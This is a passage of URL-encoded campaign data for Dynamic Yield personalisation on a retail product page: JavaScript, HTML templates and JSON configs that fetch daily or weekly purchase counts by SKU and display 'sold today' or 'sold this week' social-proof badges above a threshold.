0'-'%0A%20%20%20%20%20%20%20%20%7Delse%20if%20(sizeMap%5BdataValue%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20sizeMap%5BdataValue%5D;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20console.log(dataValue)%0A%20%20%20%20%20%20%20%09%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku%20+%20dataValue;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%0A%20%20%20%20callAPI(updatedString);%20%0A%7D%0A%0A//function%20to%20call%20DY%20%0Afunction%20callAPI(updatedSku)%7B%0A%09DY.ServerUtil.getProductsData(%5BupdatedSku%5D,%20%5B'daily'%5D,%20'purchase',%20false,%20function(err,%20res)%20%7B%20%0A%09%09if%20(err)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.error('Error%20fetching%20product%20data:',%20err);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20return;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20let%20productDataKey%20=%20Object.keys(res)%5B0%5D;%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(productDataKey);%0A%20%20%20%20%20%20%20%20%20%20%20%20//Find%20Weekly%20number%0A%20%20%20%20%20%20%20%20%20%20%20%20let%20dailyNumber;%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(res%5BproductDataKey%5D%20&&%20res%5BproductDataKey%5D.productInterest%20&&%20res%5BproductDataKey%5D.productInterest.purchase)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20dailyNumber%20=%20res%5BproductDataKey%5D.productInterest.purchase.daily;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//Add%20weekly%20number%20and%20hide%20if%20under%20threshold%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(dailyNumber%20!==%20undefined)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20ppTextElement%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D%20.dy-sp__text');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(ppTextElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTextElement.textContent%20=%20'Trending!%20'%20+%20dailyNumber%20+%20%22%20sold%20today!%22;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if(dailyNumber%20%3C%20ppThreshold)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.add('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.remove('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.warn('Weekly%20number%20not%20found%20in%20the%20response');%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%09%7D);%0A%7D%0A%0A//function%20to%20update%20colours%20on%20click.%20%0Afunction%20updateBraColor(event)%20%7B%0A%20%20%20%20//check%20if%20a%20size%20is%20selected%0A%20%20%20%20let%20isSizeSelected%20=%20document.querySelector('.size-attribute.selected')%20!==%20null;%0A%20%20%20%20%0A%20%20%20%20if(!isSizeSelected)%7B%0A%20%20%20%20%20%20%20%20//colour%20selected%0A%20%20%20%20%20%20%20%20let%20colorAttribute%20=%20event.currentTarget.querySelector('span').getAttribute('data-attr-value');%0A%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//format%20to%20all%20caps%0A%20%20%20%20%20%20%20%20let%20formattedColor%20=%20colorAttribute.toUpperCase().replace(/%5Cs+/g,%20'-');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//get%20original%20sku%0A%20%20%20%20%20%20%20%20let%20originalString%20=%20DY.recommendationContext.data%5B0%5D;%0A%0A%20%20%20%20%20%20%20%20let%20originalColor%20=%20extractColorFromSku(originalString);%0A%0A%20%20%20%20%20%20%20%20updatedString%20=%20originalString.replace(originalColor,%20formattedColor);%0A%0A%20%20%20%20%20%20%20%20callAPI(updatedString);%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20get%20original%20colour%0Afunction%20extractColorFromSku(sku)%20%7B%0A%20%20%20%20const%20parts%20=%20sku.split('-');%0A%20%20%20%20const%20twoPartColorPrefixes%20=%20%5B%22DARK%22,%20%22LIGHT%22,%20%22PALE%22,%20%22DEEP%22,%20%22MID%22%5D;%0A%20%20%20%20%0A%20%20%20%20if%20(parts.length%20%3E%201%20&&%20twoPartColorPrefixes.includes(parts%5Bparts.length%20-%202%5D.toUpperCase()))%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%202%5D%20+%20'-'%20+%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%0A%7D%0A%0A%0A%0A%0A%0A%0A%0A%0A%0A","%7B%22html%22:%7B%22Display%20Intial%20message%22:%7B%22value%22:%22Trending%2521%22%7D,%22Product%20Performance%22:%7B%22value%22:%22$dy$%3C%3C%3C%7B%5C%22type%5C%22:%5C%22purchases_number%5C%22,%5C%22location%5C%22:null,%5C%22resolution%5C%22:%7B%5C%22id%5C%22:%5C%22day%5C%22,%5C%22label%5C%22:%5C%22day%5C%22%7D%7D%3E%3E%3E%22%7D,%22Secondary%20Message%22:%7B%22value%22:%22sold%2520today%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22Product%20Performance%22:%7B%22value%22:%22$dy$%3C%3C%3C%7B%5C%22type%5C%22:%5C%22purchases_number%5C%22,%5C%22location%5C%22:null,%5C%22resolution%5C%22:%7B%5C%22id%5C%22:%5C%22day%5C%22,%5C%22label%5C%22:%5C%22day%5C%22%7D%7D%3E%3E%3E%22%7D,%22Threshold%22:%7B%22value%22:%229%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22rcom%22:%7B%7D%7D","%3Cdiv%20class=%22dy-sp$%7BdyVariationId%7D%20dy-sp--desktop%20dy-hidden%22%3E%0A%20%20%3Cp%20class=%22dy-sp__content%22%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__icon-wrapper%22%3E%0A%20%20%20%20%20%20%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20640%20640%22%3E%3C!--!Font%20Awesome%20Free%20v7.0.1%20by%20@fontawesome%20-%20https://fontawesome.com%20License%20-%20https://fontawesome.com/license/free%20Copyright%202025%20Fonticons,%20Inc.--%3E%3Cpath%20d=%22M256.5%2037.6C265.8%2029.8%20279.5%2030.1%20288.4%2038.5C300.7%2050.1%20311.7%2062.9%20322.3%2075.9C335.8%2092.4%20352%20114.2%20367.6%20140.1C372.8%20133.3%20377.6%20127.3%20381.8%20122.2C382.9%20120.9%20384%20119.5%20385.1%20118.1C393%20108.3%20402.8%2096%20415.9%2096C429.3%2096%20438.7%20107.9%20446.7%20118.1C448%20119.8%20449.3%20121.4%20450.6%20122.9C460.9%20135.3%20474.6%20153.2%20488.3%20175.3C515.5%20219.2%20543.9%20281.7%20543.9%20351.9C543.9%20475.6%20443.6%20575.9%20319.9%20575.9C196.2%20575.9%2096%20475.7%2096%20352C96%20260.9%20137.1%20182%20176.5%20127C196.4%2099.3%20216.2%2077.1%20231.1%2061.9C239.3%2053.5%20247.6%2045.2%20256.6%2037.7zM321.7%20480C347%20480%20369.4%20473%20390.5%20459C432.6%20429.6%20443.9%20370.8%20418.6%20324.6C414.1%20315.6%20402.6%20315%20396.1%20322.6L370.9%20351.9C364.3%20359.5%20352.4%20359.3%20346.2%20351.4C328.9%20329.3%20297.1%20289%20280.9%20268.4C275.5%20261.5%20265.7%20260.4%20259.4%20266.5C241.1%20284.3%20207.9%20323.3%20207.9%20370.8C207.9%20439.4%20258.5%20480%20321.6%20480z%22/%3E%3C/svg%3E%0A%20%20%20%20%3C/span%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__text%22%3E$%7BDisplay%20Intial%20message%7D%20$%7BProduct%20Performance%7D%20$%7BSecondary%20Message%7D%3C/span%3E%0A%20%20%3C/p%3E%0A%3C/div%3E","const%20ppTemplate%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D');%0Aconst%20ppNumber%20=%20parseInt('$%7BProduct%20Performance%7D');%0A%0Aconst%20ppThreshold%20=%20parseInt('$%7BThreshold%7D');%0A%0Aif(ppNumber%20%3E%20ppThreshold)%7B%0A%20%20ppTemplate.classList.remove('dy-hidden');%0A%7D%0Alet%20updatedString;%0Alet%20nativeSku%20=%20DY.recommendationContext.data%5B0%5D;%0A%0ADY.API('callback',%20function()%20%7B%0A%20%20checkSku(nativeSku);%0A%7D);%0A%0A//function%20to%20check%20if%20numbered%0Afunction%20checkSku(sku)%7B%0A%20%20%20%20const%20noLettersPattern%20=%20/%5E%5B0-9-%5D+$/;%0A%20%20%20%20if%20(noLettersPattern.test(sku))%20%7B%0A%20%20%20%20%20%20%20%20updateOldSku(sku);%0A%20%20%20%20%20%20%20%20console.log(sku);%0A%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20document.querySelectorAll('button.color-attribute').forEach(button%20=%3E%20%7B%0A%09%09%20%20%20%20button.addEventListener('click',%20updateBraColor);%0A%09%09%7D)%0A%09%09console.log('not%20tested')%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20update%20numbered%20%0Afunction%20updateOldSku(sku)%7B%0A%09const%20sizeAttributeElement%20=%20document.querySelector('.size-attribute:not(.disabled)');%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20if%20(sizeAttributeElement)%20%7B%0A%20%20%20%20%20%20%20%09let%20dataValue%20=%20%20sizeAttributeElement.getAttribute('data-truefit-value');%0A%20%20%20%20%20%20%20%09const%20sizeMap%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%22:%20%22XS%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22SMALL%22:%20%22S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM%22:%20%22M%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22LARGE%22:%20%22L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%22:%20%22XL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22XX%20LARGE%22:%20%22XXL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%20-%20SMALL%22:%20%22XS-S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM-LARGE%22:%20%22M-L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%20-%20XX%20LARGE%22:%20%22XL-2XL%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%09if%20(dataValue.includes('/'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20dataValue%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace(/%5Cs+/g,%20'')%20//%20Remove%20all%20spaces%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace('/',%20'-');%20%20//%20Replace%20'/'%20with%20'-'%0A%20%20%20%20%20%20%20%20%7Delse%20if%20(sizeMap%5BdataValue%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20sizeMap%5BdataValue%5D;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20console.log(dataValue)%0A%20%20%20%20%20%20%20%09%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku%20+%20dataValue;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%0A%20%20%20%20callAPI(updatedString);%20%0A%7D%0A%0A//function%20to%20call%20DY%20%0Afunction%20callAPI(updatedSku)%7B%0A%09DY.ServerUtil.getProductsData(%5BupdatedSku%5D,%20%5B'daily'%5D,%20'purchase',%20false,%20function(err,%20res)%20%7B%20%0A%09%09if%20(err)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.error('Error%20fetching%20product%20data:',%20err);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20return;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20let%20productDataKey%20=%20Object.keys(res)%5B0%5D;%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(productDataKey);%0A%20%20%20%20%20%20%20%20%20%20%20%20//Find%20Weekly%20number%0A%20%20%20%20%20%20%20%20%20%20%20%20let%20dailyNumber;%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(res%5BproductDataKey%5D%20&&%20res%5BproductDataKey%5D.productInterest%20&&%20res%5BproductDataKey%5D.productInterest.purchase)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20dailyNumber%20=%20res%5BproductDataKey%5D.productInterest.purchase.daily;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//Add%20weekly%20number%20and%20hide%20if%20under%20threshold%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(dailyNumber%20!==%20undefined)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20ppTextElement%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D%20.dy-sp__text');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(ppTextElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTextElement.textContent%20=%20'Selling%20Fast!%20'%20+%20dailyNumber%20+%20%22%20purchased%20Today!%22;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if(dailyNumber%20%3C%20ppThreshold)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.add('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.remove('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.warn('Weekly%20number%20not%20found%20in%20the%20response');%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%09%7D);%0A%7D%0A%0A//function%20to%20update%20colours%20on%20click.%20%0Afunction%20updateBraColor(event)%20%7B%0A%20%20%20%20//check%20if%20a%20size%20is%20selected%0A%20%20%20%20let%20isSizeSelected%20=%20document.querySelector('.size-attribute.selected')%20!==%20null;%0A%20%20%20%20%0A%20%20%20%20if(!isSizeSelected)%7B%0A%20%20%20%20%20%20%20%20//colour%20selected%0A%20%20%20%20%20%20%20%20let%20colorAttribute%20=%20event.currentTarget.querySelector('span').getAttribute('data-attr-value');%0A%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//format%20to%20all%20caps%0A%20%20%20%20%20%20%20%20let%20formattedColor%20=%20colorAttribute.toUpperCase().replace(/%5Cs+/g,%20'-');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//get%20original%20sku%0A%20%20%20%20%20%20%20%20let%20originalString%20=%20DY.recommendationContext.data%5B0%5D;%0A%0A%20%20%20%20%20%20%20%20let%20originalColor%20=%20extractColorFromSku(originalString);%0A%0A%20%20%20%20%20%20%20%20updatedString%20=%20originalString.replace(originalColor,%20formattedColor);%0A%0A%20%20%20%20%20%20%20%20callAPI(updatedString);%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20get%20original%20colour%0Afunction%20extractColorFromSku(sku)%20%7B%0A%20%20%20%20const%20parts%20=%20sku.split('-');%0A%20%20%20%20const%20twoPartColorPrefixes%20=%20%5B%22DARK%22,%20%22LIGHT%22,%20%22PALE%22,%20%22DEEP%22,%20%22MID%22%5D;%0A%20%20%20%20%0A%20%20%20%20if%20(parts.length%20%3E%201%20&&%20twoPartColorPrefixes.includes(parts%5Bparts.length%20-%202%5D.toUpperCase()))%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%202%5D%20+%20'-'%20+%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%0A%7D%0A%0A%0A%0A%0A%0A%0A%0A%0A%0A","%7B%22html%22:%7B%22Display%20Intial%20message%22:%7B%22value%22:%22Selling%2520Fast%2521%22%7D,%22Product%20Performance%22:%7B%22value%22:%22$dy$%3C%3C%3C%7B%5C%22type%5C%22:%5C%22purchases_number%5C%22,%5C%22location%5C%22:null,%5C%22resolution%5C%22:%7B%5C%22id%5C%22:%5C%22day%5C%22,%5C%22label%5C%22:%5C%22Day%5C%22%7D%7D%3E%3E%3E%22%7D,%22Secondary%20Message%22:%7B%22value%22:%22Purchased%2520Today%2521%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22Product%20Performance%22:%7B%22value%22:%22$dy$%3C%3C%3C%7B%5C%22type%5C%22:%5C%22purchases_number%5C%22,%5C%22location%5C%22:null,%5C%22resolution%5C%22:%7B%5C%22id%5C%22:%5C%22day%5C%22,%5C%22label%5C%22:%5C%22Day%5C%22%7D%7D%3E%3E%3E%22%7D,%22Threshold%22:%7B%22value%22:%229%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22rcom%22:%7B%7D%7D","Softer%20Messaging","const%20ppTemplate%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D');%0Aconst%20ppNumber%20=%20parseInt('$%7BProduct%20Performance%7D');%0A%0Aconst%20ppThreshold%20=%20parseInt('$%7BThreshold%7D');%0A%0Aif(ppNumber%20%3E%20ppThreshold)%7B%0A%20%20ppTemplate.classList.remove('dy-hidden');%0A%7D%0Alet%20updatedString;%0Alet%20nativeSku%20=%20DY.recommendationContext.data%5B0%5D;%0A%0ADY.API('callback',%20function()%20%7B%0A%20%20checkSku(nativeSku);%0A%7D);%0A%0A//function%20to%20check%20if%20numbered%0Afunction%20checkSku(sku)%7B%0A%20%20%20%20const%20noLettersPattern%20=%20/%5E%5B0-9-%5D+$/;%0A%20%20%20%20if%20(noLettersPattern.test(sku))%20%7B%0A%20%20%20%20%20%20%20%20updateOldSku(sku);%0A%20%20%20%20%20%20%20%20console.log(sku);%0A%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20document.querySelectorAll('button.color-attribute').forEach(button%20=%3E%20%7B%0A%09%09%20%20%20%20button.addEventListener('click',%20updateBraColor);%0A%09%09%7D)%0A%09%09console.log('not%20tested')%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20update%20numbered%20%0Afunction%20updateOldSku(sku)%7B%0A%09const%20sizeAttributeElement%20=%20document.querySelector('.size-attribute:not(.disabled)');%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20if%20(sizeAttributeElement)%20%7B%0A%20%20%20%20%20%20%20%09let%20dataValue%20=%20%20sizeAttributeElement.getAttribute('data-truefit-value');%0A%20%20%20%20%20%20%20%09const%20sizeMap%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%22:%20%22XS%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22SMALL%22:%20%22S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM%22:%20%22M%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22LARGE%22:%20%22L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%22:%20%22XL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22XX%20LARGE%22:%20%22XXL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%20-%20SMALL%22:%20%22XS-S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM-LARGE%22:%20%22M-L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%20-%20XX%20LARGE%22:%20%22XL-2XL%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%09if%20(dataValue.includes('/'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20dataValue%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace(/%5Cs+/g,%20'')%20//%20Remove%20all%20spaces%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace('/',%20'-');%20%20//%20Replace%20'/'%20with%20'-'%0A%20%20%20%20%20%20%20%20%7Delse%20if%20(sizeMap%5BdataValue%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20sizeMap%5BdataValue%5D;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20console.log(dataValue)%0A%20%20%20%20%20%20%20%09%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku%20+%20dataValue;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%0A%20%20%20%20callAPI(updatedString);%20%0A%7D%0A%0A//function%20to%20call%20DY%20%0Afunction%20callAPI(updatedSku)%7B%0A%09DY.ServerUtil.getProductsData(%5BupdatedSku%5D,%20%5B'weekly'%5D,%20'purchase',%20false,%20function(err,%20res)%20%7B%20%0A%09%09if%20(err)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.error('Error%20fetching%20product%20data:',%20err);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20return;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20let%20productDataKey%20=%20Object.keys(res)%5B0%5D;%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(productDataKey);%0A%20%20%20%20%20%20%20%20%20%20%20%20//Find%20Weekly%20number%0A%20%20%20%20%20%20%20%20%20%20%20%20let%20weeklyNumber;%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(res%5BproductDataKey%5D%20&&%20res%5BproductDataKey%5D.productInterest%20&&%20res%5BproductDataKey%5D.productInterest.purchase)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20weeklyNumber%20=%20res%5BproductDataKey%5D.productInterest.purchase.weekly;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//Add%20weekly%20number%20and%20hide%20if%20under%20threshold%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(weeklyNumber%20!==%20undefined)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20ppTextElement%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D%20.dy-sp__text');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(ppTextElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTextElement.textContent%20=%20weeklyNumber%20+%20%22%20sold%20this%20week%22;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if(weeklyNumber%20%3C%20ppThreshold)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.add('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.remove('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.warn('Weekly%20number%20not%20found%20in%20the%20response');%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%09%7D);%0A%7D%0A%0A//function%20to%20update%20colours%20on%20click.%20%0Afunction%20updateBraColor(event)%20%7B%0A%20%20%20%20//check%20if%20a%20size%20is%20selected%0A%20%20%20%20let%20isSizeSelected%20=%20document.querySelector('.size-attribute.selected')%20!==%20null;%0A%20%20%20%20%0A%20%20%20%20if(!isSizeSelected)%7B%0A%20%20%20%20%20%20%20%20//colour%20selected%0A%20%20%20%20%20%20%20%20let%20colorAttribute%20=%20event.currentTarget.querySelector('span').getAttribute('data-attr-value');%0A%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//format%20to%20all%20caps%0A%20%20%20%20%20%20%20%20let%20formattedColor%20=%20colorAttribute.toUpperCase().replace(/%5Cs+/g,%20'-');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//get%20original%20sku%0A%20%20%20%20%20%20%20%20let%20originalString%20=%20DY.recommendationContext.data%5B0%5D;%0A%0A%20%20%20%20%20%20%20%20let%20originalColor%20=%20extractColorFromSku(originalString);%0A%0A%20%20%20%20%20%20%20%20updatedString%20=%20originalString.replace(originalColor,%20formattedColor);%0A%0A%20%20%20%20%20%20%20%20callAPI(updatedString);%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20get%20original%20colour%0Afunction%20extractColorFromSku(sku)%20%7B%0A%20%20%20%20const%20parts%20=%20sku.split('-');%0A%20%20%20%20const%20twoPartColorPrefixes%20=%20%5B%22DARK%22,%20%22LIGHT%22,%20%22PALE%22,%20%22DEEP%22,%20%22MID%22%5D;%0A%20%20%20%20%0A%20%20%20%20if%20(parts.length%20%3E%201%20&&%20twoPartColorPrefixes.includes(parts%5Bparts.length%20-%202%5D.toUpperCase()))%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%202%5D%20+%20'-'%20+%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%0A%7D%0A%0A%0A%0A%0A%0A%0A%0A%0A%0A","%7B%22html%22:%7B%22Display%20Intial%20message%22:%7B%22value%22:%22%22%7D,%22Product%20Performance%22:%7B%22value%22:%22$dy$%3C%3C%3C%7B%5C%22type%5C%22:%5C%22purchases_number%5C%22,%5C%22location%5C%22:null,%5C%22resolution%5C%22:%7B%5C%22id%5C%22:%5C%22week%5C%22,%5C%22label%5C%22:%5C%22week%5C%22%7D%7D%3E%3E%3E%22%7D,%22Secondary%20Message%22:%7B%22value%22:%22sold%2520this%2520week%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22Product%20Performance%22:%7B%22value%22:%22$dy$%3C%3C%3C%7B%5C%22type%5C%22:%5C%22purchases_number%5C%22,%5C%22location%5C%22:null,%5C%22resolution%5C%22:%7B%5C%22id%5C%22:%5C%22week%5C%22,%5C%22label%5C%22:%5C%22week%5C%22%7D%7D%3E%3E%3E%22%7D,%22Threshold%22:%7B%22value%22:%2249%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22rcom%22:%7B%7D%7D","Confident%20&%20Interested","Review%20Stars","%3Cdiv%20class=%22dy-sp$%7BdyVariationId%7D%20dy-sp--desktop%20dy-hidden%22%3E%0A%20%20%3Cp%20class=%22dy-sp__content%22%3E%0A%20%20%20%20